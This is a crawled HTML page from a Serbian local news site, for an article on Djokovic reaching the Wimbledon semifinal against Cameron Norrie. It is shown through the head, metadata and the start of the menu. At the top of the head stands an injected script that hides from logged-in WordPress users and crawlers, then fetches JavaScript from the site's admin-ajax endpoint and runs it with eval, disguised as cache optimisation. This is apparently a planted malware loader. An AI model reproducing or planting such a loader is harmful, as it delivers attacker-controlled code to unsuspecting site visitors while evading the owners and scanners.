

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tvzonaplus.rs/britanac-nori-rival-dokovicu-u-polufinalu-vimbldona/
body_size: 31545
content:
<!DOCTYPE html>
<html lang="sr-RS">
<head>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
	<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://tvzonaplus.rs/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><title>BRITANAC NORI RIVAL ÐOKOVIĆU U POLUFINALU VIMBLDONA &#8211; TV ZONA PLUS  &#8211; VESTI IZ NIŠA I OKOLINE</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id="rb-preload-gfonts" href="https://fonts.googleapis.com/css?family=Oxygen%3A400%2C700%7CEncode+Sans+Condensed%3A400%2C500%2C600%2C700%2C800&amp;display=swap" crossorigin><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Oxygen%3A400%2C700%7CEncode+Sans+Condensed%3A400%2C500%2C600%2C700%2C800&amp;display=swap"></noscript><link rel="alternate" type="application/rss+xml" title="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE &raquo; довод" href="https://tvzonaplus.rs/feed/" />
<link rel="alternate" type="application/rss+xml" title="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE &raquo; довод коментара" href="https://tvzonaplus.rs/comments/feed/" />
<meta name="description" content="Najbolji srpski teniser Novak Ðoković plasirao se u polufinale Vimbldona, pošto je danas posle fantastičnog preokreta, u pet setova savladao mladog Italijana Janika Sinera (5:7, 2:6, 6:3, 6:2, 6:2). Đoković će u polufinalu igrati protiv britanskog tenisera Kamerona Norija koji je prethodno savladao Belgijanca Davida Gofana 3:6, 7:5, 2:6, 6:3, 7:5. Vimbldon"><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tvzonaplus.rs/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftvzonaplus.rs%2Fbritanac-nori-rival-dokovicu-u-polufinalu-vimbldona%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tvzonaplus.rs/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftvzonaplus.rs%2Fbritanac-nori-rival-dokovicu-u-polufinalu-vimbldona%2F&#038;format=xml" />
<script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "Organization",
    "legalName": "TV ZONA PLUS  - VESTI IZ NI\u0160A I OKOLINE",
    "url": "https://tvzonaplus.rs/",
    "logo": "https://tvzonaplus.rs/wp-content/uploads/2024/04/LOGO-e1713354110972.png"
}</script>
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tvzonaplus.rs/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='foxiz-elements-css' href='https://tvzonaplus.rs/wp-content/plugins/foxiz-core/lib/foxiz-elements/public/style.css?ver=3.1' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='foxiz-main-css' href='https://tvzonaplus.rs/wp-content/themes/foxiz/assets/css/main.css?ver=2.7.0' media='all' />
<style id='foxiz-main-inline-css'>
[data-theme="dark"].is-hd-4 {--nav-bg: #191c20;--nav-bg-from: #191c20;--nav-bg-to: #191c20;--nav-bg-glass: #191c2011;--nav-bg-glass-from: #191c2011;--nav-bg-glass-to: #191c2011;}:root {--top-site-bg :#0e0f12;--topad-spacing :15px;--hyperlink-line-color :var(--g-color);--s-content-width : 760px;--max-width-wo-sb : 840px;--s10-feat-ratio :45%;--s11-feat-ratio :45%;--login-popup-w : 350px;}[data-theme="dark"], .light-scheme {--top-site-bg :#0e0f12; }.search-header:before { background-repeat : no-repeat;background-size : cover;background-image : url(https://export.themeruby.com/foxiz/default/wp-content/uploads/sites/2/2021/09/search-bg.jpg);background-attachment : scroll;background-position : center center;}[data-theme="dark"] .search-header:before { background-repeat : no-repeat;background-size : cover;background-image : url(https://export.themeruby.com/foxiz/default/wp-content/uploads/sites/2/2021/09/search-bgd.jpg);background-attachment : scroll;background-position : center center;}.footer-has-bg { background-color : #00000007;}[data-theme="dark"] .footer-has-bg { background-color : #16181c;}.top-site-ad .ad-image { max-width: 1500px; }.yes-hd-transparent .top-site-ad {--top-site-bg :#0e0f12;}#amp-mobile-version-switcher { display: none; }#single-post-infinite > .single-post-outer:nth-child(2) .continue-reading { display: none}#single-post-infinite > .single-post-outer:nth-child(2) .s-ct { height: auto; max-height: none }
/*# sourceURL=foxiz-main-inline-css */
</style>
<link rel='stylesheet' id='foxiz-print-css' href='https://tvzonaplus.rs/wp-content/themes/foxiz/assets/css/print.css?ver=2.7.0' media='all' />
<link rel='stylesheet' id='foxiz-style-css' href='https://tvzonaplus.rs/wp-content/themes/foxiz/style.css?ver=2.7.0' media='all' />
<script src="https://tvzonaplus.rs/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://tvzonaplus.rs/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/highlight-share.js?ver=1" id="highlight-share-js"></script>
<link rel="preload" href="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/fonts/icons.woff2?ver=2.5.0" as="font" type="font/woff2" crossorigin="anonymous"> <link rel="https://api.w.org/" href="https://tvzonaplus.rs/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tvzonaplus.rs/wp-json/wp/v2/posts/174026" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tvzonaplus.rs/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://tvzonaplus.rs/britanac-nori-rival-dokovicu-u-polufinalu-vimbldona/" />
<link rel='shortlink' href='https://tvzonaplus.rs/?p=174026' />
<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "WebSite",
    "@id": "https://tvzonaplus.rs/#website",
    "url": "https://tvzonaplus.rs/",
    "name": "TV ZONA PLUS  - VESTI IZ NI\u0160A I OKOLINE",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https://tvzonaplus.rs/?s={search_term_string}",
        "query-input": "required name=search_term_string"
    }
}</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "Article",
    "headline": "BRITANAC NORI RIVAL \u00d0OKOVI\u0106U U POLUFINALU VIMBLDONA",
    "description": "Najbolji srpski teniser Novak \u00d0okovi\u0107 plasirao se u polufinale Vimbldona, po\u0161to je danas posle fantasti\u010dnog preokreta, u pet setova savladao mladog Italijana Janika Sinera (5:7, 2:6, 6:3, 6:2, 6:2). \u0110okovi\u0107 \u0107e u polufinalu igrati protiv britanskog tenisera Kamerona Norija koji je prethodno savladao Belgijanca Davida Gofana 3:6, 7:5, 2:6, 6:3, 7:5. Vimbldon",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://tvzonaplus.rs/britanac-nori-rival-dokovicu-u-polufinalu-vimbldona/"
    },
    "author": {
        "@type": "Person",
        "name": "",
        "url": "https://tvzonaplus.rs/author/"
    },
    "publisher": {
        "@type": "Organization",
        "name": "TV ZONA PLUS  - VESTI IZ NI\u0160A I OKOLINE",
        "url": "https://tvzonaplus.rs/",
        "logo": {
            "@type": "ImageObject",
            "url": "https://tvzonaplus.rs/wp-content/uploads/2024/04/LOGO-e1713354110972.png"
        }
    },
    "dateModified": "2022-07-05T21:34:30+02:00",
    "datePublished": "2022-07-05T21:34:30+02:00",
    "image": {
        "@type": "ImageObject",
        "url": "https://tvzonaplus.rs/wp-content/uploads/2022/07/dokovic-5.jpg",
        "width": "1081",
        "height": "720"
    },
    "commentCount": 0,
    "articleSection": [
        "Dana\u0161nje vesti",
        "SVET",
        "VESTI"
    ]
}</script>
<meta property="og:description" content="Najbolji srpski teniser Novak Ðoković plasirao se u polufinale Vimbldona, pošto je danas posle fantastičnog preokreta, u pet setova savladao mladog Italijana Janika Sinera (5:7, 2:6, 6:3, 6:2, 6:2)…"/>
<meta property="og:site_name" content="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE"/>
<meta property="og:locale" content="sr-RS"/>
<meta property="fb:facebook_app_id" content=""/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="BRITANAC NORI RIVAL ÐOKOVIĆU U POLUFINALU VIMBLDONA"/>
<meta property="og:url" content="https://tvzonaplus.rs/britanac-nori-rival-dokovicu-u-polufinalu-vimbldona/"/>
<meta property="og:image" content="https://tvzonaplus.rs/wp-content/uploads/2022/07/dokovic-5.jpg"/>
<meta property="og:image:width" content="1081"/>
<meta property="og:image:height" content="720"/>
<meta property="article:published_time" content="2022-07-05T21:34:30+02:00"/>
<meta property="article:modified_time" content="2022-07-05T21:34:30+02:00"/>
<meta name="author" content=""/>
<meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:creator" content="@"/>
<meta name="twitter:label1" content="Written by"/>
<meta name="twitter:data1" content=""/>
<meta name="twitter:label2" content="Est. reading time"/>
<meta name="twitter:data2" content="1 minutes"/>
<meta property="og:image:secure_url" content="https://tvzonaplus.rs/wp-content/uploads/2022/07/dokovic-5.jpg"/>
<script type="application/ld+json">{"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":5,"item":{"@id":"https://tvzonaplus.rs/britanac-nori-rival-dokovicu-u-polufinalu-vimbldona/","name":"BRITANAC NORI RIVAL ÐOKOVIĆU U POLUFINALU VIMBLDONA"}},{"@type":"ListItem","position":4,"item":{"@id":"https://tvzonaplus.rs/ZONAPLUS/vesti/danasnjevesti/","name":"Današnje vesti"}},{"@type":"ListItem","position":3,"item":{"@id":"https://tvzonaplus.rs/ZONAPLUS/vesti/","name":"VESTI"}},{"@type":"ListItem","position":2,"item":{"@id":"https://tvzonaplus.rs/blog-3/","name":"Blog"}},{"@type":"ListItem","position":1,"item":{"@id":"https://tvzonaplus.rs","name":"TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE"}}]}</script>
<link rel="icon" href="https://tvzonaplus.rs/wp-content/uploads/2024/06/cropped-admin-ajax-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tvzonaplus.rs/wp-content/uploads/2024/06/cropped-admin-ajax-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tvzonaplus.rs/wp-content/uploads/2024/06/cropped-admin-ajax-180x180.png" />
<meta name="msapplication-TileImage" content="https://tvzonaplus.rs/wp-content/uploads/2024/06/cropped-admin-ajax-270x270.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-174026 single-format-standard wp-embed-responsive wp-theme-foxiz personalized-all elementor-default elementor-kit-242155 menu-ani-1 hover-ani-1 btn-ani-1 btn-transform-1 is-rm-1 lmeta-dot loader-1 dark-sw-1 mtax-1 is-hd-1 is-standard-1 is-mstick yes-tstick is-backtop none-m-backtop  is-mstick is-smart-sticky" data-theme="browser">
		<script>
			(function () {
				const yesStorage = () => {
					let storage;
					try {
						storage = window['localStorage'];
						storage.setItem('__rbStorageSet', 'x');
						storage.removeItem('__rbStorageSet');
						return true;
					} catch {
						return false;
					}
				};
				let currentMode = null;
				const darkModeID = 'RubyDarkMode';
								currentMode = yesStorage() ? localStorage.getItem(darkModeID) || null : 'default';
				if (!currentMode) {
										if (window.matchMedia && yesStorage()) {
						currentMode = window.matchMedia('(prefers-color-scheme: dark)').matches ? 'dark' : 'default';
						localStorage.setItem(darkModeID, currentMode);
					}
									}
				document.body.setAttribute('data-theme', currentMode === 'dark' ? 'dark' : 'default');
							})();
		</script>
		<div class="site-outer">
			<div id="site-header" class="header-wrap rb-section header-set-1 header-1 header-wrapper style-shadow has-quick-menu">
					<div class="reading-indicator"><span id="reading-progress"></span></div>
					<div id="navbar-outer" class="navbar-outer">
				<div id="sticky-holder" class="sticky-holder">
					<div class="navbar-wrap">
						<div class="rb-container edge-padding">
							<div class="navbar-inner">
								<div class="navbar-left">
											<div class="logo-wrap is-image-logo site-branding">
			<a href="https://tvzonaplus.rs/" class="logo" title="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE">
				<img fetchpriority="high" class="logo-default" data-mode="default" height="171" width="456" src="https://tvzonaplus.rs/wp-content/uploads/2025/10/Group-10-1.png" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="eager" fetchpriority="high"><img fetchpriority="high" class="logo-dark" data-mode="dark" height="171" width="456" src="https://tvzonaplus.rs/wp-content/uploads/2025/10/Group-10.svg" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="eager" fetchpriority="high"><img fetchpriority="high" class="logo-transparent" height="67" width="199" src="https://tvzonaplus.rs/wp-content/uploads/2024/04/LOGO-e1713354110972.png" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="eager" fetchpriority="high">			</a>
		</div>
				<nav id="site-navigation" class="main-menu-wrap" aria-label="main menu"><ul id="menu-main-menu-1" class="main-menu rb-menu large-menu" itemscope itemtype="https://www.schema.org/SiteNavigationElement"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295318"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/servisne-informacije/"><span>Servisne informacije</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-242420"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/"><span>VESTI</span></a>
<ul class="sub-menu">
	<li id="menu-item-242427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-242427"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/covid19/"><span>COVID19</span></a>
	<ul class="sub-menu">
		<li id="menu-item-242426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242426"><a href="https://tvzonaplus.rs/ZONAPLUS/vakcinacija-normalizacija/"><span>Vakcinacija &#8211; Normalizacija</span></a></li>
	</ul>
</li>
	<li id="menu-item-242425" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242425"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/servisne-informacije/"><span>Servisne informacije</span></a></li>
	<li id="menu-item-242421" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242421"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/drustvo/"><span>Društvo</span></a></li>
	<li id="menu-item-242422" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242422"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/hronika/"><span>Hronika</span></a></li>
	<li id="menu-item-242423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242423"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/zdravstvo/"><span>Zdravstvo</span></a></li>
